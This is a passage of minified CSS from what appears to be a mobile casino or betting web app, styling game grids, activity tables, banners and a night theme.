#dddddd;border-radius:.21333rem}.activity-table table td[data-v-e4869b8b]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-e4869b8b]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-e4869b8b]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-e4869b8b]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-e4869b8b]{background-color:#fff}#theme-color-night .activity-table[data-v-e4869b8b],#theme-color-night .activity-table table[data-v-e4869b8b],#theme-color-night .activity-table table td[data-v-e4869b8b]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-e4869b8b]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-e4869b8b]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-e4869b8b]{background-color:#333}.collect-status[data-v-e4869b8b]{position:absolute;top:.10667rem;right:.10667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:.42667rem;height:.42667rem;border-radius:.42667rem;z-index:1;background:var(--theme-corner-mark-color)}.collect-status .select-icon[data-v-e4869b8b]{width:.26667rem;height:.26667rem}[data-v-1b161429]:export{themeColor:var(--theme-color)}.activity-padding[data-v-1b161429]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-1b161429]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-1b161429]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-1b161429]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-1b161429]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-1b161429]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-1b161429]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-1b161429]{background-color:#fff}#theme-color-night .activity-table[data-v-1b161429],#theme-color-night .activity-table table[data-v-1b161429],#theme-color-night .activity-table table td[data-v-1b161429]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-1b161429]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-1b161429]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-1b161429]{background-color:#333}.grid-game[data-v-1b161429]{padding:.21333rem .26667rem 0}.grid-game .title-icon[data-v-1b161429]{width:.58667rem;margin-right:.05333rem}.grid-game .com[data-v-1b161429]{height:.53333rem}.grid-game .scrollX[data-v-1b161429]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:scroll;-webkit-overflow-scrolling:touch;width:9.46667rem}.grid-game .scrollX[data-v-1b161429]::-webkit-scrollbar{display:none}.grid-game .corner-mark[data-v-1b161429]{position:absolute;left:0;display:inline-block;font-size:.26667rem;padding:0 .13333rem;max-width:1.6rem;height:.34667rem;line-height:.34667rem;border-radius:.24rem 0;background:var(--theme-corner-mark-color);color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.grid-game .grid-list[data-v-1b161429]{width:9.46667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:.10667rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.02667rem;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.grid-game .grid-list .grid-item[data-v-1b161429]{margin-bottom:.10667rem;margin-right:.10667rem;position:relative}.grid-game .grid-list .grid-item[data-v-1b161429]:nth-of-type(2n){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.grid-game .grid-list .grid-item .model[data-v-1b161429]{width:100%;height:100%;background-color:rgba(0,0,0,.5);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#fff;font-size:.32rem;border-radius:.24rem .24rem 0 0}.grid-game .grid-list .grid-item .model span[data-v-1b161429]{margin:.05333rem}.grid-game .grid-list .grid-item .grid-item-section[data-v-1b161429]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--van-font-size-sm);border-radius:.24rem;border:.5px solid hsla(0deg,0%,80%,.526);position:relative;overflow:hidden;width:100%;height:100%}.grid-game .grid-list .grid-item .grid-item-section .item-img[data-v-1b161429]{width:100%;height:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.grid-game .grid-list .grid-item .grid-item-section .item-img .img[data-v-1b161429]{width:100%;height:100%;border-radius:.4rem .4rem 0 0;-o-object-fit:fill;object-fit:fill;pointer-events:none;background-repeat:no-repeat;background-size:cover}.grid-game .grid-list .grid-item .grid-item-section .item-img .img img[data-v-1b161429]{width:100%;height:100%;pointer-events:none;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.grid-game .grid-list .grid-item .grid-item-section .item-big-img.item-img[data-v-1b161429]{width:100%}.grid-game .grid-list .grid-item .grid-item-section .demo[data-v-1b161429]{position:absolute;right:.10667rem;bottom:.37333rem;max-width:1.12rem;height:.48rem;border-radius:.24rem;background-color:rgba(0,0,0,.1);color:#fff;font-size:.26667rem;text-align:center;line-height:.48rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.grid-game .grid-list .grid-item .text-name[data-v-1b161429]{position:absolute;width:100%;text-align:center;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:1;text-overflow:ellipsis;font-size:.29333rem;line-height:.32rem;word-break:break-all;padding:0 .05333rem;background-color:transparent;bottom:.10667rem;color:#fff}.grid-game .grid-list .grid-item.style4 .grid-item-section .demo[data-v-1b161429]{bottom:.10667rem}.grid-game .grid-list .grid-item.style4 .text-name[data-v-1b161429]{color:#333;bottom:0}.grid-game .grid-list .grid-item.style4 .text-name.recommend-name[data-v-1b161429]{bottom:.10667rem}.grid-game .grid-list .grid-item.col-1[data-v-1b161429]:nth-child(n){margin-right:0rem}.grid-game .grid-list .grid-item.col-2[data-v-1b161429]:nth-child(2n){margin-right:0rem}.grid-game .grid-list .grid-item.col-3[data-v-1b161429]:nth-child(3n){margin-right:0rem}.grid-game .grid-list .grid-item.col-4[data-v-1b161429]:nth-child(4n){margin-right:0rem}.grid-game .grid-list .grid-item.col-5[data-v-1b161429]:nth-child(5n){margin-right:0rem}.grid-game .grid-list .grid-item.col-6[data-v-1b161429]:nth-child(6n){margin-right:0rem}.grid-game .grid-list .grid-item.col-7[data-v-1b161429]:nth-child(7n){margin-right:0rem}.grid-game .grid-list .grid-item.col-8[data-v-1b161429]:nth-child(8n){margin-right:0rem}.grid-game .grid-list .grid-item.col-9[data-v-1b161429]:nth-child(9n){margin-right:0rem}.grid-game .grid-list .grid-item.col-10[data-v-1b161429]:nth-child(10n){margin-right:0rem}.grid-game .grid-list[data-v-1b161429]:last-of-type{margin-right:0rem}.grid-game .more[data-v-1b161429]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.grid-game .casino-menu-7[data-v-1b161429]{width:.64rem;height:.64rem}.grid-game .ico-clear[data-v-1b161429]{width:.69333rem}.grid-game .prev-btn[data-v-1b161429]{width:1.01333rem;height:.64rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:2px solid #f1f1f1;color:var(--theme-color);font-weight:600;border-radius:.32rem 0 0 .32rem}.grid-game .next-btn[data-v-1b161429]{width:1.01333rem;height:.64rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:2px solid #f1f1f1;color:var(--theme-color);font-weight:600;border-radius:0 .32rem .32rem 0;border-left:none}.grid-game .prev-btn .svg-icon[data-v-1b161429],.grid-game .next-btn .svg-icon[data-v-1b161429]{width:.32rem;height:.32rem}.grid-game .prev-btn.disabled[data-v-1b161429],.grid-game .next-btn.disabled[data-v-1b161429]{color:#999}[data-v-49670aed]:export{themeColor:var(--theme-color)}.activity-padding[data-v-49670aed]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-49670aed]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-49670aed]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-49670aed]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-49670aed]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-49670aed]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-49670aed]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-49670aed]{background-color:#fff}#theme-color-night .activity-table[data-v-49670aed],#theme-color-night .activity-table table[data-v-49670aed],#theme-color-night .activity-table table td[data-v-49670aed]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-49670aed]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-49670aed]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-49670aed]{background-color:#333}.grid-item-4[data-v-49670aed]{width:10rem;height:7.1679rem}.grid-item-3[data-v-49670aed]{width:10rem;height:9.2523rem}.home-page{width:100%;min-height:100%;padding-top:1.27333rem;padding-bottom:2.4rem;background-color:#fff}.home-page .top-menu{width:100%;white-space:nowrap;background:none;overflow-x:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0 .26667rem}.home-page .top-menu::-webkit-scrollbar{display:none}.home-page .top-menu .top-menu-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:1.42667rem;height:1.46667rem;margin-right:.13333rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:#f5f5f5;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;border-radius:.26667rem}.home-page .top-menu .top-menu-item .icon-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.home-page .top-menu .top-menu-item .icon-box .icon{height:.74667rem;margin-bottom:.10667rem}.home-page .top-menu .top-menu-item p{min-width:100%;color:#000;text-align:center;font-size:.28rem;padding:0 .05333rem}.home-page .top-menu .top-menu-item.active{border:1px solid var(--theme-color)}.home-page .home-notice{margin:0 .26667rem .133rem}.home-page .no_casino{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:.53333rem}.home-page .no_casino .no-data{margin-top:.53333rem}.home-page .no_casino p{margin-bottom:.4rem}.home-page .no_casino span{color:var(--theme-color);text-decoration:underline;margin-top:.53333rem}.home-page .sport-notice{background-color:#f5f5f5;border-radius:.4rem;margin:0 .26667rem .42667rem}.home-page .van-swipe.home-swipe{width:9.46667rem;height:2.933rem;margin:0 .26667rem .133rem;border-radius:.4rem}.home-page .van-swipe.home-swipe .van-swipe-item .main-banner{height:2.933rem;position:relative;border-radius:.26667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.home-page .van-swipe.home-swipe .van-swipe-item .banner-content{z-index:2;width:58%}.home-page .van-swipe.home-swipe .van-swipe-item .banner-content h2{color:var(--theme-color);font-size:.42667rem;padding-left:.53333rem;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;line-height:.42667rem;max-height:1.54667rem}.home-page .van-swipe.home-swipe .van-swipe-item .banner-content p{font-size:.37333rem;margin-top:.26667rem;padding-left:.53333rem;color:#999;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;line-height:.37333rem;max-height:1.38667rem}.home-page .van-swipe.home-swipe .van-swipe-item .banner-image{max-width:40%;max-height:100%;height:auto;position:absolute;right:.26667rem}.home-page .van-swipe.home-swipe .van-swipe__indicator{background-color:#ebedf0;opacity:1}.home-page .van-swipe.home-swipe .van-swipe__indicator.van-swipe__indicator--active{background-color:var(--theme-color)}.home-page .home-banner{width:9.46667rem;margin:0 .26667rem .133rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.home-page .home-banner.card-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.home-page .home-banner.card-section.col-3 .card{width:3.06667rem;height:.90187rem}.home-page .home-banner .card{width:4.66667rem;height:1.37333rem;border-radius:.26667rem;-webkit-box-shadow:0 .05333rem .13333rem rgba(0,0,0,.1);box-shadow:0 .05333rem .13333rem rgba(0,0,0,.1);overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.26667rem;position:relative}.home-page .home-banner .card img{max-width:40%;max-height:100%;height:auto;position:absolute;right:.13333rem}.home-page .home-banner .card-text{width:58%;z-index:2}.home-page .home-banner .card-text h3{font-size:.34667rem;color:var(--theme-color);margin-bottom:.05333rem;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;line-height:.34667rem;max-height:.69333rem}.home-page .home-banner .card-text p{font-size:.29333rem;color:#999;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;line-height:.29333rem;max-height:.58667rem}.home-page.show-download{padding-top:2.44667rem}.home-page.show-download .van-tabs__wrap{top:2.29333rem}#theme-color-night .home-page,#theme-color-night .van-tabs__wrap{background-color:var(--theme-color-card-bg-color)}#theme-color-night .home-page .top-menu-item,#theme-color-night .home-notice.van-notice-bar .van-notice-bar__wrap,#theme-color-night .home-notice.van-notice-bar .left-icon,#theme-color-night .home-notice.van-notice-bar .right-icon{background:#2c2c2c}#theme-color-night .home-page .top-menu .van-tab--active .top-menu-item p{color:var(--theme-font-color-2);background-color:var(--theme-color)}#theme-color-night .home-page .top-menu .top-menu-item p{color:var(--theme-font-color-1)}#theme-color-night .home-page .sport-notice{background-color:#2c2c2c}#theme-color-night .home-page .van-swipe.home-swipe .van-swipe__indicator{background-color:#2c2c2c;opacity:.8}#theme-color-night .home-page .van-swipe.home-swipe .van-swipe__indicator.van-swipe__indicator--active{background-color:var(--theme-color);opacity:1}[data-v-c1214da5]:export{themeColor:var(--theme-color)}.activity-padding[data-v-c1214da5]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-c1214da5]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-c1214da5]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-c1214da5]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-c1214da5]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-c1214da5]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-c1214da5]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-c1214da5]{background-color:#fff}#theme-color-night .activity-table[data-v-c1214da5],#theme-color-night .activity-table table[data-v-c1214da5],#theme-color-night .activity-table table td[data-v-c1214da5]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-c1214da5]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-c1214da5]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-c1214da5]{background-color:#333}.collect-status[data-v-c1214da5]{position:absolute;top:.10667rem;right:.10667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:.42667rem;height:.42667rem;border-radius:.42667rem;background:var(--theme-corner-mark-color)}.collect-status .select-icon[data-v-c1214da5]{width:.26667rem;height:.26667rem}[data-v-205a787e]:export{themeColor:var(--theme-color)}.activity-padding[data-v-205a787e]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-205a787e]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-205a787e]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-205a787e]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-205a787e]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-205a787e]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-205a787e]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-205a787e]{background-color:#fff}#theme-color-night .activity-table[data-v-205a787e],#theme-color-night .activity-table table[data-v-205a787e],#theme-color-night .activity-table table td[data-v-205a787e]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-205a787e]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-205a787e]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-205a787e]{background-color:#333}.grid-game[data-v-205a787e]{padding:0 .26667rem}.grid-game .title-icon[data-v-205a787e]{width:.58667rem;margin-right:.05333rem}.grid-game .com[data-v-205a787e]{height:.53333rem}.grid-game .scrollX[data-v-205a787e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:scroll;-webkit-overflow-scrolling:touch;width:calc(10rem - 1.44rem - .53333rem)}.grid-game .scrollX[data-v-205a787e]::-webkit-scrollbar{display:none}.grid-game .corner-mark[data-v-205a787e]{position:absolute;left:0;display:inline-block;font-size:.26667rem;padding:0 .13333rem;max-width:1.6rem;height:.34667rem;line-height:.34667rem;border-radius:.24rem 0;background:var(--theme-corner-mark-color);color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.grid-game .grid-list[data-v-205a787e]{width:7.56rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.02667rem;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.grid-game .grid-list .grid-item[data-v-205a787e]{margin-bottom:.10667rem;margin-right:.10667rem;position:relative}.grid-game .grid-list .grid-item[data-v-205a787e]:nth-of-type(2n){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.grid-game .grid-list .grid-item .model[data-v-205a787e]{width:100%;height:100%;background-color:rgba(0,0,0,.5);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#fff;font-size:.32rem;border-radius:.24rem .24rem 0 0}.grid-game .grid-list .grid-item .model span[data-v-205a787e]{margin:.05333rem}.grid-game .grid-list .grid-item .grid-item-section[data-v-205a787e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--van-font-size-sm);border-radius:.24rem;border:.5px solid hsla(0deg,0%,80%,.526);position:relative;overflow:hidden;width:100%;height:100%}.grid-game .grid-list .grid-item .grid-item-section .item-img[data-v-205a787e]{width:100%;height:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.grid-game .grid-list .grid-item .grid-item-section .item-img .img[data-v-205a787e]{width:100%;height:100%;border-radius:.24rem .24rem 0 0;-o-object-fit:fill;object-fit:fill;pointer-events:none;background-repeat:no-repeat;background-size:cover}.grid-game .grid-list .grid-item .grid-item-section .item-img .img img[data-v-205a787e]{width:100%;height:100%;pointer-events:none;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.grid-game .grid-list .grid-item .grid-item-section .item-big-img.item-img[data-v-205a787e]{width:100%}.grid-game .grid-list .grid-item .grid-item-section .demo[data-v-205a787e]{position:absolute;right:.10667rem;bottom:.37333rem;max-width:1.12rem;height:.48rem;border-radius:.24rem;background-color:rgba(0,0,0,.1);color:#fff;font-size:.26667rem;text-align:center;line-height:.48rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.grid-game .grid-list .grid-item .text-name[data-v-205a787e]{position:absolute;width:100%;text-align:center;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:1;text-overflow:ellipsis;font-size:.29333rem;line-height:.32rem;word-break:break-all;padding:0 .05333rem;background-color:transparent;bottom:.10667rem;color:#fff}.grid-game .grid-list .grid-item.style4 .grid-item-section .demo[data-v-205a787e]{bottom:.10667rem}.grid-game .grid-list .grid-item.style4 .text-name[data-v-205a787e]{color:#333;bottom:0}.grid-game .grid-list .grid-item.col-1[data-v-205a787e]:nth-child(n){margin-right:0rem}.grid-game .grid-list .grid-item.col-2[data-v-205a787e]:nth-child(2n){margin-right:0rem}.grid-game .grid-list .grid-item.col-3[data-v-205a787e]:nth-child(3n){margin-right:0rem}.grid-game .grid-list .grid-item.col-4[data-v-205a787e]:nth-child(4n){margin-right:0rem}.grid-game .grid-list .grid-item.col-5[data-v-205a787e]:nth-child(5n){margin-right:0rem}.grid-game .grid-list .grid-item.col-6[data-v-205a787e]:nth-child(6n){margin-right:0rem}.grid-game .grid-list .grid-item.col-7[data-v-205a787e]:nth-child(7n){margin-right:0rem}.grid-game .grid-list .grid-item.col-8[data-v-205a787e]:nth-child(8n){margin-right:0rem}.grid-game .grid-list .grid-item.col-9[data-v-205a787e]:nth-child(9n){margin-right:0rem}.grid-game .grid-list .grid-item.col-10[data-v-205a787e]:nth-child(10n){margin-right:0rem}.grid-game .grid-list[data-v-205a787e]:last-of-type{margin-right:0rem}.grid-game .more[data-v-205a787e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.grid-game .casino-menu-7[data-v-205a787e]{width:.64rem;height:.64rem}.grid-game .ico-clear[data-v-205a787e]{width:.69333rem}.grid-game .prev-btn[data-v-205a787e]{width:1.01333rem;height:.64rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:2px solid #f1f1f1;color:var(--theme-color);font-weight:600;border-radius:.32rem 0 0 .32rem}.grid-game .next-btn[data-v-205a787e]{width:1.01333rem;height:.64rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:2px solid #f1f1f1;color:var(--theme-color);font-weight:600;border-radius:0 .32rem .32rem 0;border-left:none}.grid-game .prev-btn .svg-icon[data-v-205a787e],.grid-game .next-btn .svg-icon[data-v-205a787e]{width:.32rem;height:.32rem}.grid-game .prev-btn.disabled[data-v-205a787e],.grid-game .next-btn.disabled[data-v-205a787e]{color:#999}#theme-color-night .grid-game .text-name{background-color:transparent;color:#fff}[data-v-42825ee1]:export{themeColor:var(--theme-color)}.activity-padding[data-v-42825ee1]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-42825ee1]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-42825ee1]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-42825ee1]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-42825ee1]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-42825ee1]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-42825ee1]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-42825ee1]{background-color:#fff}#theme-color-night .activity-table[data-v-42825ee1],#theme-color-night .activity-table table[data-v-42825ee1],#theme-color-night .activity-table table td[data-v-42825ee1]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-42825ee1]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-42825ee1]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-42825ee1]{background-color:#333}.right_bottom[data-v-42825ee1]{width:7.56rem;margin-left:.24rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.right_bottom[data-v-42825ee1]::-webkit-scrollbar{display:none}.right_bottom .venue_item[data-v-42825ee1]{width:100%;margin-bottom:.16rem;border-radius:.213333rem;overflow:hidden;position:relative}.right_bottom .venue_item .app-image[data-v-42825ee1]{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover}.right_bottom .venue_item-card[data-v-42825ee1]{width:3.7rem;height:3.66rem}.right_bottom .venue_item-card[data-v-42825ee1]:nth-of-type(odd){margin-right:.16rem}.right_bottom .venue_item-two[data-v-42825ee1]{width:3.7rem;height:3.66rem}.right_bottom .venue_item-two.square-box[data-v-42825ee1]{height:3.7rem}.right_bottom .venue_item-two.row-1-col-1[data-v-42825ee1]{margin-right:.16rem}.right_bottom .venue_item-three[data-v-42825ee1]{width:2.4133333333rem;height:3.0953413333rem}.right_bottom .venue_item-three[class*=col-1][data-v-42825ee1],.right_bottom .venue_item-three[class*=col-2][data-v-42825ee1]{margin-right:.16rem}.right_bottom .venue-maintain-zz[data-v-42825ee1]{border:1px solid transparent;border-radius:.213333rem;overflow:hidden}.right_bottom .venue_item 